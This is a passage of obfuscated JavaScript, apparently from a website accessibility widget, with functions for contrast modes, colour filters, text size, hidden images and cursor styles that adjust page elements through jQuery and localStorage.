_0x42dcee[_0x461a15(0xf16)](_0x5ae2e6,_0x16dcf6);},'hRiaK':_0x42dcee[_0x4bdcc9(0x352f)]};continue;case'4':_0x42dcee[_0x4bdcc9(0x1471)]($,_0x42dcee[_0x4bdcc9(0x135f)])[_0x4bdcc9(0x10ab)]();continue;case'5':_0x42dcee[_0x4bdcc9(0x3b8)](strip_loading_v4,_0x42dcee[_0x4bdcc9(0x3592)],_0x42dcee[_0x4bdcc9(0x1452)],_0x42dcee[_0x4bdcc9(0x2a81)]);continue;case'6':_0x42dcee[_0x4bdcc9(0x1471)](action_warna_kode_1,_0x42dcee[_0x4bdcc9(0x2cb0)]);continue;case'7':_0x42dcee[_0x4bdcc9(0x1471)]($,_0x42dcee[_0x4bdcc9(0x3592)])[_0x4bdcc9(0x10ab)]();continue;case'8':_0x42dcee[_0x4bdcc9(0x1471)]($,_0x42dcee[_0x4bdcc9(0x1803)])[_0x4bdcc9(0x2a6d)]();continue;case'9':_0x42dcee[_0x4bdcc9(0x21b6)](cek_grey_scale_active_no_active);continue;case'10':_0x42dcee[_0x4bdcc9(0xf16)](action_warna_kode_2,_0x42dcee[_0x4bdcc9(0x2a81)]);continue;}break;}}function action_kontras_3(){var _0x182505=_0x4314ef,_0x4421b7={'LdoKC':_0x182505(0x18b9)+_0x182505(0xdcd)+_0x182505(0x12ff),'OZSPZ':function(_0x3579ad){return _0x3579ad();},'apzwc':function(_0x356d1b,_0x1f98aa,_0x1045ee,_0x2ec9d8){return _0x356d1b(_0x1f98aa,_0x1045ee,_0x2ec9d8);},'HqPtW':_0x182505(0x1294)+_0x182505(0xc32)+_0x182505(0x1949)+_0x182505(0x18fe),'ToOgu':_0x182505(0x4d6)+_0x182505(0x1e0e),'LSmgV':_0x182505(0x130e),'dNfIY':function(_0x358186,_0x2de3fb,_0x41ae02,_0x2a67d5){return _0x358186(_0x2de3fb,_0x41ae02,_0x2a67d5);},'ozFJx':_0x182505(0x4d6)+_0x182505(0x2f1c),'rcFcZ':function(_0x1bf8f9,_0x5b415f){return _0x1bf8f9(_0x5b415f);},'NdtzW':_0x182505(0x293),'UJhas':function(_0x32389e,_0x185a95,_0x1dd793,_0x138276){return _0x32389e(_0x185a95,_0x1dd793,_0x138276);},'gHKyP':_0x182505(0x4d6)+_0x182505(0x1b45),'Moliu':_0x182505(0x1160)+_0x182505(0x1285),'kAvCE':function(_0x2651cb,_0x3b6721){return _0x2651cb>_0x3b6721;},'AMwTR':function(_0x1a3794,_0x413175,_0x2a7814){return _0x1a3794(_0x413175,_0x2a7814);},'XjXPv':_0x182505(0xfb3)+'p','nDxPS':function(_0x3686bb,_0xb9158e){return _0x3686bb(_0xb9158e);},'vVeEG':function(_0x3148c1,_0x18ab96){return _0x3148c1(_0x18ab96);},'CkVrq':_0x182505(0x1160)+_0x182505(0x2c42)+_0x182505(0x14d8)+_0x182505(0xc77)+_0x182505(0x137f)+_0x182505(0x31e2)+_0x182505(0x1861)+_0x182505(0x39a)+_0x182505(0x2003)+_0x182505(0x2838),'Eezrf':function(_0xe74a88,_0x2f1575){return _0xe74a88(_0x2f1575);},'CrtyY':_0x182505(0x9ca)+_0x182505(0x6b9)},_0x2ae0d7=_0x4421b7[_0x182505(0x1660)][_0x182505(0x559)]('|'),_0x4d28a1=-0x514*0x7+0x95c*-0x4+0x48fc;while(!![]){switch(_0x2ae0d7[_0x4d28a1++]){case'0':_0x4421b7[_0x182505(0x1aa6)](cek_grey_scale_active_no_active);continue;case'1':_0x4421b7[_0x182505(0x2f06)](strip_loading_v4,_0x4421b7[_0x182505(0x1e4f)],_0x4421b7[_0x182505(0x14bb)],_0x4421b7[_0x182505(0x6cb)]);continue;case'2':_0x4421b7[_0x182505(0x1c39)](strip_loading_v4,_0x4421b7[_0x182505(0x1e4f)],_0x4421b7[_0x182505(0x228e)],_0x4421b7[_0x182505(0x6cb)]);continue;case'3':_0x4421b7[_0x182505(0x35a3)](action_warna_kode_3,_0x4421b7[_0x182505(0x6cb)]);continue;case'4':_0x4421b7[_0x182505(0x35a3)](action_warna_kode_2,_0x4421b7[_0x182505(0x275d)]);continue;case'5':_0x4421b7[_0x182505(0x33c)](strip_loading_v4,_0x4421b7[_0x182505(0x1e4f)],_0x4421b7[_0x182505(0xec2)],_0x4421b7[_0x182505(0x6cb)]);continue;case'6':_0x4421b7[_0x182505(0x35a3)]($,_0x4421b7[_0x182505(0x2b4b)])[_0x182505(0x10ab)]();continue;case'7':_0x4421b7[_0x182505(0x2aba)](cek_action_sound_search[_0x182505(0x34bb)],-0xadc+0x8*-0x279+0x1ea4)&&_0x4421b7[_0x182505(0x1a84)](setTimeout,()=>{var _0x27d3b7=_0x182505;_0x3904ca[_0x27d3b7(0x1079)](callfunction,_0x3904ca[_0x27d3b7(0x28c2)]);},0x1*-0x87c+0x6a1+0x23f);continue;case'8':var _0x3904ca={'bYAuX':function(_0x5610c0,_0x330da6){var _0x5b8d53=_0x182505;return _0x4421b7[_0x5b8d53(0x35a3)](_0x5610c0,_0x330da6);},'SiDdk':_0x4421b7[_0x182505(0x2d15)]};continue;case'9':_0x4421b7[_0x182505(0x2a11)]($,_0x4421b7[_0x182505(0x1e4f)])[_0x182505(0x10ab)]();continue;case'10':_0x4421b7[_0x182505(0x35a3)](action_warna_kode_1,_0x4421b7[_0x182505(0x275d)]);continue;case'11':_0x4421b7[_0x182505(0x41e)]($,_0x4421b7[_0x182505(0x24ae)])[_0x182505(0x2a6d)]();continue;case'12':_0x4421b7[_0x182505(0x655)]($,_0x4421b7[_0x182505(0x330a)])[_0x182505(0x2e78)](_0x4421b7[_0x182505(0x2d15)]);continue;}break;}}function action_kontras_4(){var _0x1a9a1c=_0x4314ef,_0x3a3637={'CcaYE':_0x1a9a1c(0x290a)+_0x1a9a1c(0x1c8)+_0x1a9a1c(0x6f9)+_0x1a9a1c(0x33b2),'BfPUB':function(_0x572028,_0xe7efc7){return _0x572028(_0xe7efc7);},'JaMRl':_0x1a9a1c(0x293),'ajPcU':function(_0x5b4b07,_0x4752f6){return _0x5b4b07(_0x4752f6);},'XcTih':_0x1a9a1c(0x1160)+_0x1a9a1c(0x2c42)+_0x1a9a1c(0x14d8)+_0x1a9a1c(0xc77)+_0x1a9a1c(0x137f)+_0x1a9a1c(0x319d)+_0x1a9a1c(0x1861)+_0x1a9a1c(0x39a)+_0x1a9a1c(0x2003)+_0x1a9a1c(0x2838),'PUTVj':function(_0x1282ef,_0x4367fd){return _0x1282ef>_0x4367fd;},'YoHLc':function(_0x273d28,_0x4fba73,_0x12078c){return _0x273d28(_0x4fba73,_0x12078c);},'PrDWh':function(_0x4fce3d,_0x1a6110,_0x4db4d7,_0x5c1f7c){return _0x4fce3d(_0x1a6110,_0x4db4d7,_0x5c1f7c);},'ksSSA':_0x1a9a1c(0x1294)+_0x1a9a1c(0xc32)+_0x1a9a1c(0x1949)+_0x1a9a1c(0x18fe),'okPcX':_0x1a9a1c(0x4d6)+_0x1a9a1c(0x1b34),'kRjuR':_0x1a9a1c(0x130e),'IXEpY':function(_0x490110){return _0x490110();},'BSBAi':function(_0x3b223f,_0x26c7da){return _0x3b223f(_0x26c7da);},'wsNnq':function(_0x24b599,_0x5c20b4,_0x16f1b8,_0x158f82){return _0x24b599(_0x5c20b4,_0x16f1b8,_0x158f82);},'mUKnc':_0x1a9a1c(0x4d6)+_0x1a9a1c(0x1b45),'LrnYG':_0x1a9a1c(0x4d6)+_0x1a9a1c(0x1e0e),'XXuMN':function(_0x7d964,_0x137fea){return _0x7d964(_0x137fea);},'PCffM':function(_0x8e570f,_0x465d27,_0x1dc73a,_0x4082e3){return _0x8e570f(_0x465d27,_0x1dc73a,_0x4082e3);},'AIVrx':_0x1a9a1c(0x4d6)+_0x1a9a1c(0x2f1c),'KHcOC':function(_0x2ecbf4,_0x1a91f9){return _0x2ecbf4(_0x1a91f9);},'IfEsS':_0x1a9a1c(0x4ba)+'ng','RjDBG':function(_0x4d5db9,_0x51e854){return _0x4d5db9(_0x51e854);},'wUxKj':_0x1a9a1c(0x1160)+_0x1a9a1c(0x1d9f),'RMUqi':function(_0x42d55b,_0x3f76c0){return _0x42d55b(_0x3f76c0);},'NOVvI':_0x1a9a1c(0x9ca)+_0x1a9a1c(0x6b9)},_0x240305=_0x3a3637[_0x1a9a1c(0x788)][_0x1a9a1c(0x559)]('|'),_0x131a1c=-0x134d+-0x1*0x1ac3+0x2e10;while(!![]){switch(_0x240305[_0x131a1c++]){case'0':_0x3a3637[_0x1a9a1c(0x9ea)](action_warna_kode_1,_0x3a3637[_0x1a9a1c(0x188c)]);continue;case'1':_0x3a3637[_0x1a9a1c(0x3ab)]($,_0x3a3637[_0x1a9a1c(0x61a)])[_0x1a9a1c(0x2a6d)]();continue;case'2':_0x3a3637[_0x1a9a1c(0xf6d)](cek_action_sound_search[_0x1a9a1c(0x34bb)],-0x1ee1+-0x1aa*0x15+-0x1*-0x41d3)&&_0x3a3637[_0x1a9a1c(0xdf0)](setTimeout,()=>{var _0x22bfab=_0x1a9a1c;_0x59061d[_0x22bfab(0x3625)](callfunction,_0x59061d[_0x22bfab(0x1bf9)]);},0xecd+0x18d0+-0x3*0xd13);continue;case'3':_0x3a3637[_0x1a9a1c(0x1b6)](strip_loading_v4,_0x3a3637[_0x1a9a1c(0x18fb)],_0x3a3637[_0x1a9a1c(0x14ff)],_0x3a3637[_0x1a9a1c(0x26e)]);continue;case'4':_0x3a3637[_0x1a9a1c(0x121a)](cek_grey_scale_active_no_active);continue;case'5':_0x3a3637[_0x1a9a1c(0x3bf)]($,_0x3a3637[_0x1a9a1c(0x18fb)])[_0x1a9a1c(0x10ab)]();continue;case'6':_0x3a3637[_0x1a9a1c(0x3ab)](action_warna_kode_4,_0x3a3637[_0x1a9a1c(0x26e)]);continue;case'7':_0x3a3637[_0x1a9a1c(0x23e3)](strip_loading_v4,_0x3a3637[_0x1a9a1c(0x18fb)],_0x3a3637[_0x1a9a1c(0x896)],_0x3a3637[_0x1a9a1c(0x26e)]);continue;case'8':_0x3a3637[_0x1a9a1c(0x1b6)](strip_loading_v4,_0x3a3637[_0x1a9a1c(0x18fb)],_0x3a3637[_0x1a9a1c(0x2cfc)],_0x3a3637[_0x1a9a1c(0x26e)]);continue;case'9':_0x3a3637[_0x1a9a1c(0x1af5)](action_warna_kode_2,_0x3a3637[_0x1a9a1c(0x188c)]);continue;case'10':_0x3a3637[_0x1a9a1c(0x128a)](strip_loading_v4,_0x3a3637[_0x1a9a1c(0x18fb)],_0x3a3637[_0x1a9a1c(0x1bb3)],_0x3a3637[_0x1a9a1c(0x26e)]);continue;case'11':_0x3a3637[_0x1a9a1c(0x9ea)](action_warna_kode_3,_0x3a3637[_0x1a9a1c(0x188c)]);continue;case'12':var _0x59061d={'AtEgE':function(_0x28453f,_0xba5278){var _0x3d930f=_0x1a9a1c;return _0x3a3637[_0x3d930f(0x1acc)](_0x28453f,_0xba5278);},'ZlBKK':_0x3a3637[_0x1a9a1c(0x18b3)]};continue;case'13':_0x3a3637[_0x1a9a1c(0x617)]($,_0x3a3637[_0x1a9a1c(0x23e6)])[_0x1a9a1c(0x10ab)]();continue;case'14':_0x3a3637[_0x1a9a1c(0xab4)]($,_0x3a3637[_0x1a9a1c(0x27f9)])[_0x1a9a1c(0x2e78)](_0x3a3637[_0x1a9a1c(0x18b3)]);continue;}break;}}function clear_set_text_kecil(){var _0x22ec01=_0x4314ef,_0x2e9ecb={'cirKB':_0x22ec01(0x15b2)+_0x22ec01(0x214)+'|5','lUgqp':function(_0xf19c20,_0x59c5da,_0x49d511,_0x251878){return _0xf19c20(_0x59c5da,_0x49d511,_0x251878);},'AtXok':_0x22ec01(0x1294)+_0x22ec01(0xc32)+_0x22ec01(0x23e7)+_0x22ec01(0xf13),'wAyBZ':_0x22ec01(0x4d6)+_0x22ec01(0x1b34),'rRzBt':_0x22ec01(0x293),'eXEDs':function(_0x2224ab,_0x5d5049){return _0x2224ab(_0x5d5049);},'OMPuq':_0x22ec01(0x1006)+_0x22ec01(0x2721)+_0x22ec01(0x35ec)+_0x22ec01(0x1fe4),'rVGCF':function(_0x205a58,_0x414a7f,_0x2eb37f,_0x456bfd){return _0x205a58(_0x414a7f,_0x2eb37f,_0x456bfd);},'cJKSJ':_0x22ec01(0x4d6)+_0x22ec01(0x2f1c),'ltPOY':function(_0x38b848,_0x10cc18,_0x4bd475,_0x196f33){return _0x38b848(_0x10cc18,_0x4bd475,_0x196f33);},'bbnZW':_0x22ec01(0x4d6)+_0x22ec01(0x1b45),'hEkoC':_0x22ec01(0x237e)+_0x22ec01(0xc8a)+'r','qMdJf':_0x22ec01(0xa1b)+_0x22ec01(0x9a2),'tLZRt':_0x22ec01(0x2901),'fqFJb':_0x22ec01(0x2210)+_0x22ec01(0x1402)+'t','NnVfi':_0x22ec01(0xa38)+_0x22ec01(0x37a)+_0x22ec01(0x163d),'zkjZT':_0x22ec01(0xc66)+_0x22ec01(0xf0a)+_0x22ec01(0x27e0)+_0x22ec01(0x4bc),'qQYcU':_0x22ec01(0x2210)+_0x22ec01(0x1402)+_0x22ec01(0x10bd)+_0x22ec01(0xe48)+_0x22ec01(0x25bf)+_0x22ec01(0xc64),'CljRp':function(_0x464034,_0x230030,_0x585894,_0xc551c8){return _0x464034(_0x230030,_0x585894,_0xc551c8);},'UaLuQ':_0x22ec01(0x4d6)+_0x22ec01(0x1e0e),'wUcYm':function(_0xebf562,_0x4c0dde){return _0xebf562(_0x4c0dde);},'tEhWG':_0x22ec01(0xc66)+_0x22ec01(0x32ea)+_0x22ec01(0x986)},_0x45a6cc=_0x2e9ecb[_0x22ec01(0x2d11)][_0x22ec01(0x559)]('|'),_0x2aa32d=-0x1*0x1e65+-0x2*-0x67a+0x1171;while(!![]){switch(_0x45a6cc[_0x2aa32d++]){case'0':_0x2e9ecb[_0x22ec01(0x124d)](strip_loading_v4,_0x2e9ecb[_0x22ec01(0x2f50)],_0x2e9ecb[_0x22ec01(0x19cd)],_0x2e9ecb[_0x22ec01(0x2859)]);continue;case'1':_0x2e9ecb[_0x22ec01(0x295f)]($,_0x2e9ecb[_0x22ec01(0x115c)])[_0x22ec01(0x55a)]({'font-size':''});continue;case'2':_0x2e9ecb[_0x22ec01(0x2e4c)](strip_loading_v4,_0x2e9ecb[_0x22ec01(0x2f50)],_0x2e9ecb[_0x22ec01(0x2c28)],_0x2e9ecb[_0x22ec01(0x2859)]);continue;case'3':_0x2e9ecb[_0x22ec01(0x1650)](strip_loading_v4,_0x2e9ecb[_0x22ec01(0x2f50)],_0x2e9ecb[_0x22ec01(0x2ca0)],_0x2e9ecb[_0x22ec01(0x2859)]);continue;case'4':var _0x4eb390={'urKQp':_0x2e9ecb[_0x22ec01(0x2de3)],'WKOec':_0x2e9ecb[_0x22ec01(0x2ca7)]};continue;case'5':localStorage[_0x22ec01(0x794)](_0x2e9ecb[_0x22ec01(0x342b)]);continue;case'6':_0x2e9ecb[_0x22ec01(0x295f)]($,_0x2e9ecb[_0x22ec01(0x31bf)])[_0x22ec01(0x2428)](_0x2e9ecb[_0x22ec01(0x2269)])[_0x22ec01(0x2f54)+'s'](_0x2e9ecb[_0x22ec01(0x1a53)]);continue;case'7':_0x2e9ecb[_0x22ec01(0x295f)]($,_0x2e9ecb[_0x22ec01(0x3d1)])[_0x22ec01(0x3591)](function(_0x50bc9d,_0xee0bbb){var _0x289bb1=_0x22ec01,_0x4eb2bf=_0xee0bbb[_0x289bb1(0x306c)][_0x289bb1(0x28e6)];_0x4eb2bf[_0x289bb1(0x28eb)](_0x4eb390[_0x289bb1(0x1d4b)])&&(_0xee0bbb[_0x289bb1(0x306c)]=_0x4eb390[_0x289bb1(0x2448)]);});continue;case'8':action_text_kecil[_0x22ec01(0x34bb)]=-0x16d*-0xd+-0x20bf+0x1*0xe36;continue;case'9':_0x2e9ecb[_0x22ec01(0xed6)](strip_loading_v4,_0x2e9ecb[_0x22ec01(0x2f50)],_0x2e9ecb[_0x22ec01(0x1087)],_0x2e9ecb[_0x22ec01(0x2859)]);continue;case'10':_0x2e9ecb[_0x22ec01(0x1918)]($,_0x2e9ecb[_0x22ec01(0x31bf)])[_0x22ec01(0x2f54)+'s'](_0x2e9ecb[_0x22ec01(0x1472)]);continue;}break;}}function _0x1bb9(_0xad3313,_0x3e75ce){var _0x24baca=_0x3a15();return _0x1bb9=function(_0x2d7e86,_0x20700a){_0x2d7e86=_0x2d7e86-(-0x1*-0x55d+0x3c9+0x7ab*-0x1);var _0xfd1f9=_0x24baca[_0x2d7e86];return _0xfd1f9;},_0x1bb9(_0xad3313,_0x3e75ce);}function load_active_hidden_image(){var _0x3ed183=_0x4314ef,_0x130410={'VuUjh':_0x3ed183(0x1d6a),'MSpIC':function(_0x5d96d7,_0x19957e){return _0x5d96d7(_0x19957e);},'mEzVY':_0x3ed183(0x8b5)+_0x3ed183(0xf4f)+_0x3ed183(0x32ea)+_0x3ed183(0x2873)+')','RkTxV':function(_0x155ea2,_0x478683){return _0x155ea2(_0x478683);},'CBuMJ':_0x3ed183(0x2957)+_0x3ed183(0x14a6),'xLbRp':_0x3ed183(0xc66)+_0x3ed183(0x32ea)+_0x3ed183(0x986),'tLPmV':_0x3ed183(0xa38)+_0x3ed183(0x37a)+_0x3ed183(0x163d),'KMAxV':_0x3ed183(0xc66)+_0x3ed183(0xf0a)+_0x3ed183(0x27e0)+_0x3ed183(0x4bc),'xqWsh':function(_0x1b0917,_0x88da98){return _0x1b0917(_0x88da98);},'FRPaU':_0x3ed183(0x2957)+_0x3ed183(0x14a6)+_0x3ed183(0x203b)+_0x3ed183(0xe06)+_0x3ed183(0x33f6)+_0x3ed183(0x20c5),'klvfP':_0x3ed183(0xa1b)+_0x3ed183(0x9a2),'DwFcG':_0x3ed183(0xa1b)+_0x3ed183(0x1d03)+_0x3ed183(0x22de)+_0x3ed183(0x27cc),'hNFgU':function(_0x272333,_0x16da1f){return _0x272333(_0x16da1f);},'ITQlw':_0x3ed183(0x22db),'whATo':_0x3ed183(0x18f9)},_0x1a3b85=_0x130410[_0x3ed183(0x140a)][_0x3ed183(0x559)]('|'),_0x479a25=0xdbe*0x1+-0xb1d*-0x1+0x38d*-0x7;while(!![]){switch(_0x1a3b85[_0x479a25++]){case'0':_0x130410[_0x3ed183(0x58a)]($,_0x130410[_0x3ed183(0x2816)])[_0x3ed183(0x3591)](function(_0x3864ad,_0x78d8e3){var _0x5ecaf7=_0x3ed183;_0x50155a[_0x5ecaf7(0x10ca)]($,_0x78d8e3)[_0x5ecaf7(0x2696)+'nt'](_0x50155a[_0x5ecaf7(0x28b3)],_0x50155a[_0x5ecaf7(0x1a63)]);});continue;case'1':_0x130410[_0x3ed183(0x32c3)]($,_0x130410[_0x3ed183(0x22d7)])[_0x3ed183(0x26c3)](_0x130410[_0x3ed183(0x20be)]);continue;case'2':_0x130410[_0x3ed183(0x32c3)]($,_0x130410[_0x3ed183(0x22d7)])[_0x3ed183(0x2428)](_0x130410[_0x3ed183(0x1ccf)])[_0x3ed183(0x26c3)](_0x130410[_0x3ed183(0x1e2d)]);continue;case'3':_0x130410[_0x3ed183(0x256c)]($,_0x130410[_0x3ed183(0x1e9a)])[_0x3ed183(0x3591)](function(_0x5c087f,_0x1768f5){var _0xecf0cd=_0x3ed183,_0x3e3185=_0x1768f5[_0xecf0cd(0x306c)][_0xecf0cd(0x28e6)];_0x3e3185[_0xecf0cd(0x28eb)](_0x50155a[_0xecf0cd(0x135d)])&&(_0x1768f5[_0xecf0cd(0x306c)]=_0x50155a[_0xecf0cd(0x2850)]);});continue;case'4':var _0x50155a={'XuAbp':_0x130410[_0x3ed183(0x773)],'wgsRp':_0x130410[_0x3ed183(0x15cc)],'EnFQU':function(_0x142d67,_0x307e49){var _0x5537ae=_0x3ed183;return _0x130410[_0x5537ae(0xe79)](_0x142d67,_0x307e49);},'QAGuI':_0x130410[_0x3ed183(0x2ad)],'efnNk':_0x130410[_0x3ed183(0x33e2)]};continue;}break;}}function action_kursor_widget_1(){var _0x547f53=_0x4314ef,_0x34e0de={'iiFeS':_0x547f53(0x335a)+_0x547f53(0x211)+'|7','JPGZJ':function(_0xf868,_0x45941a){return _0xf868(_0x45941a);},'UBQcE':_0x547f53(0x28bd)+_0x547f53(0xf60),'TIOJc':_0x547f53(0xc66)+_0x547f53(0x32ea)+_0x547f53(0x986),'EIQWP':function(_0x599f5a,_0x4a625c){return _0x599f5a(_0x4a625c);},'CVyDG':_0x547f53(0x28bd)+_0x547f53(0x2364)+_0x547f53(0x369)+_0x547f53(0x1536)+_0x547f53(0x1b94)+'or','JYvBd':function(_0x1197e3,_0x2e2866){return _0x1197e3(_0x2e2866);},'GBCZf':_0x547f53(0x24a9)+_0x547f53(0x1c4a),'ynwse':_0x547f53(0xa1b)+_0x547f53(0x9a2),'QCvNP':_0x547f53(0xa1b)+_0x547f53(0x1d03)+_0x547f53(0x22de)+_0x547f53(0x27cc),'eScYw':function(_0x2db73d){return _0x2db73d();},'IyIPB':_0x547f53(0x2658)+_0x547f53(0x812),'HEAAe':_0x547f53(0xa38)+_0x547f53(0x37a)+_0x547f53(0x163d),'hjlcR':_0x547f53(0xc66)+_0x547f53(0xf0a)+_0x547f53(0x27e0)+_0x547f53(0x4bc),'huVsz':function(_0x3113a9,_0x4687eb){return _0x3113a9(_0x4687eb);},'kYRjp':_0x547f53(0x2bbc)+_0x547f53(0x1830),'EcSVe':_0x547f53(0x1ad3),'MUKuA':function(_0x3b6213,_0x5282da){return _0x3b6213(_0x5282da);},'sVfnV':_0x547f53(0x24a9)+_0x547f53(0x7a2),'EaVNj':function(_0x336b41,_0x154726,_0x1c95dc){return _0x336b41(_0x154726,_0x1c95dc);},'tTFkA':function(_0x2903c4,_0x581c64){return _0x2903c4(_0x581c64);},'RDdfq':_0x547f53(0x1294)+_0x547f53(0xc32)+_0x547f53(0x184b)+_0x547f53(0x1fdf),'ihNwK':_0x547f53(0x24a9)+_0x547f53(0x2c75)+'2','NTJHH':function(_0x20f2ef,_0x1fe5a7,_0xd206c1,_0x43a18b){return _0x20f2ef(_0x1fe5a7,_0xd206c1,_0x43a18b);},'uNUSb':_0x547f53(0x4d6)+_0x547f53(0x2f1c),'DhDYV':_0x547f53(0x130e)},_0x1a33cf=_0x34e0de[_0x547f53(0x1e3c)][_0x547f53(0x559)]('|'),_0x36ded2=-0x1a22+-0x18e6+0x3308;while(!![]){switch(_0x1a33cf[_0x36ded2++]){case'0':_0x34e0de[_0x547f53(0x370)]($,_0x34e0de[_0x547f53(0x22dd)])[_0x547f53(0x26c3)](_0x34e0de[_0x547f53(0xee0)]);continue;case'1':_0x34e0de[_0x547f53(0x2b01)]($,_0x34e0de[_0x547f53(0x2950)])[_0x547f53(0x3591)](function(_0x101f91,_0x444e5b){var _0x55e1c6=_0x547f53,_0x1dd1fa=_0x444e5b[_0x55e1c6(0x306c)][_0x55e1c6(0x28e6)];_0x1dd1fa[_0x55e1c6(0x28eb)](_0xc6c60[_0x55e1c6(0x3620)])&&(_0x444e5b[_0x55e1c6(0x306c)]=_0xc6c60[_0x55e1c6(0x1315)]);});continue;case'2':_0x34e0de[_0x547f53(0x332c)]($,_0x34e0de[_0x547f53(0xab3)])[_0x547f53(0x2a6d)]();continue;case'3':var _0xc6c60={'zWTjp':_0x34e0de[_0x547f53(0x33b6)],'ZGvof':_0x34e0de[_0x547f53(0x4e7)],'xkkaF':function(_0x3a45d0){var _0x672c20=_0x547f53;return _0x34e0de[_0x672c20(0xed7)](_0x3a45d0);},'fzkMZ':function(_0x1d6535,_0xe19da2){var _0x116e4b=_0x547f53;return _0x34e0de[_0x116e4b(0x332c)](_0x1d6535,_0xe19da2);},'PgFUC':_0x34e0de[_0x547f53(0xed2)]};continue;case'4':_0x34e0de[_0x547f53(0x2b01)]($,_0x34e0de[_0x547f53(0x22dd)])[_0x547f53(0x2428)](_0x34e0de[_0x547f53(0x1628)])[_0x547f53(0x26c3)](_0x34e0de[_0x547f53(0xbb1)]);continue;case'5':_0x34e0de[_0x547f53(0x27fb)]($,_0x34e0de[_0x547f53(0x6ea)])[_0x547f53(0x2e78)](_0x34e0de[_0x547f53(0xa7a)]);continue;case'6':_0x34e0de[_0x547f53(0x9c3)]($,_0x34e0de[_0x547f53(0x578)])[_0x547f53(0x10ab)]();continue;case'7':_0x34e0de[_0x547f53(0x1cf9)](setTimeout,()=>{var _0x145f1c=_0x547f53;_0xc6c60[_0x145f1c(0x2f2b)](data_move_mouse),_0xc6c60[_0x145f1c(0x2636)]($,'*')[_0x145f1c(0x26c3)](_0xc6c60[_0x145f1c(0x2c61)]);},-0x1370+-0x24b2*0x1+0x3886);continue;case'8':_0x34e0de[_0x547f53(0x7f4)]($,_0x34e0de[_0x547f53(0x30cf)])[_0x547f53(0x10ab)]();continue;case'9':_0x34e0de[_0x547f53(0x9c3)]($,_0x34e0de[_0x547f53(0x245e)])[_0x547f53(0x2a6d)]();continue;case'10':_0x34e0de[_0x547f53(0x1de2)](strip_loading_v3,_0x34e0de[_0x547f53(0x30cf)],_0x34e0de[_0x547f53(0x7f6)],_0x34e0de[_0x547f53(0x1c2f)]);continue;}break;}}function action_kursor_widget_2(){var _0x5a4afe=_0x4314ef,_0x77b1bb={'kFWuk':_0x5a4afe(0x2e6)+_0x5a4afe(0x17a8)+_0x5a4afe(0x28b6),'ZiGrM':function(_0x3a0082,_0x57915c){return _0x3a0082(_0x57915c);},'HHZbu':_0x5a4afe(0x1294)+_0x5a4afe(0xc32)+_0x5a4afe(0x184b)+_0x5a4afe(0x1fdf),'ooNqW':function(_0x5da2d5,_0x18158c,_0x3a3cad){return _0x5da2d5(_0x18158c,_0x3a3cad);},'IeBtY':function(_0x4bb481,_0x45549b){return _0x4bb481(_0x45549b);},'TCmyW':_0x5a4afe(0x24a9)+_0x5a4afe(0x2c75)+'2','BTMVc':_0x5a4afe(0x24a9)+_0x5a4afe(0x7a2),'gNjGh':function(_0x46f951,_0x53f277){return _0x46f951(_0x53f277);},'LoRDl':_0x5a4afe(0x2658)+_0x5a4afe(0x812),'mTnBm':_0x5a4afe(0xa1b)+_0x5a4afe(0x9a2),'WkUrI':_0x5a4afe(0xa1b)+_0x5a4afe(0x1d03)+_0x5a4afe(0x22de)+_0x5a4afe(0x27cc),'LkGol':function(_0x538ed4){return _0x538ed4();},'PzKie':function(_0x36a41f,_0xa3a132,_0x13578a,_0x20f331){return _0x36a41f(_0xa3a132,_0x13578a,_0x20f331);},'SjFqJ':_0x5a4afe(0x4d6)+_0x5a4afe(0x2f1c),'mpHxx':_0x5a4afe(0x130e),'BcJVT':_0x5a4afe(0x28bd)+_0x5a4afe(0x2364)+_0x5a4afe(0x369)+_0x5a4afe(0x1536)+_0x5a4afe(0x1b94)+'or','nVMkj':_0x5a4afe(0x4d6)+_0x5a4afe(0x1b45),'gYcla':_0x5a4afe(0x28bd)+_0x5a4afe(0xf60),'uHyNa':_0x5a4afe(0xa38)+_0x5a4afe(0x37a)+_0x5a4afe(0x163d),'QYMMa':_0x5a4afe(0xc66)+_0x5a4afe(0xf0a)+_0x5a4afe(0x27e0)+_0x5a4afe(0x4bc),'tROte':function(_0x588d6f,_0x20b853){return _0x588d6f(_0x20b853);},'fBwrw':_0x5a4afe(0x2bbc)+_0x5a4afe(0x1830),'xabOv':_0x5a4afe(0x267e)+_0x5a4afe(0x1593),'CgRuG':function(_0x7f8fef,_0x475de6){return _0x7f8fef(_0x475de6);},'NJrMp':_0x5a4afe(0xc66)+_0x5a4afe(0x32ea)+_0x5a4afe(0x986),'uxMRg':_0x5a4afe(0x24a9)+_0x5a4afe(0x1c4a)},_0x50b347=_0x77b1bb[_0x5a4afe(0x1166)][_0x5a4afe(0x559)]('|'),_0x11145a=-0x117b+-0x69d*0x3+0x11*0x232;while(!![]){switch(_0x50b347[_0x11145a++]){case'0':_0x77b1bb[_0x5a4afe(0x2d00)]($,_0x77b1bb[_0x5a4afe(0x1434)])[_0x5a4afe(0x10ab)]();continue;case'1':_0x77b1bb[_0x5a4afe(0x23be)](setTimeout,()=>{var _0x1ea53d=_0x5a4afe;_0x277b14[_0x1ea53d(0x2732)](data_move_mouse);},-0x1cc2+-0x2085+0x3dab);continue;case'2':_0x77b1bb[_0x5a4afe(0x1ca4)]($,_0x77b1bb[_0x5a4afe(0xe4b)])[_0x5a4afe(0x2a6d)]();continue;case'3':_0x77b1bb[_0x5a4afe(0x1ca4)]($,_0x77b1bb[_0x5a4afe(0x187d)])[_0x5a4afe(0x2a6d)]();continue;case'4':_0x77b1bb[_0x5a4afe(0x3323)]($,'*')[_0x5a4afe(0x2f54)+'s'](_0x77b1bb[_0x5a4afe(0x29f4)]);continue;case'5':var _0x277b14={'liJgL':_0x77b1bb[_0x5a4afe(0x15fa)],'GJyYo':_0x77b1bb[_0x5a4afe(0x24c2)],'uQupi':function(_0x304114){var _0x53f2e1=_0x5a4afe;return _0x77b1bb[_0x53f2e1(0x1c51)](_0x304114);}};continue;case'6':_0x77b1bb[_0x5a4afe(0x2a3e)](strip_loading_v3,_0x77b1bb[_0x5a4afe(0x1434)],_0x77b1bb[_0x5a4afe(0x2592)],_0x77b1bb[_0x5a4afe(0x2ff4)]);continue;case'7':_0x77b1bb[_0x5a4afe(0x2d00)]($,_0x77b1bb[_0x5a4afe(0x1383)])[_0x5a4afe(0x3591)](function(_0x4503b8,_0x273542){var 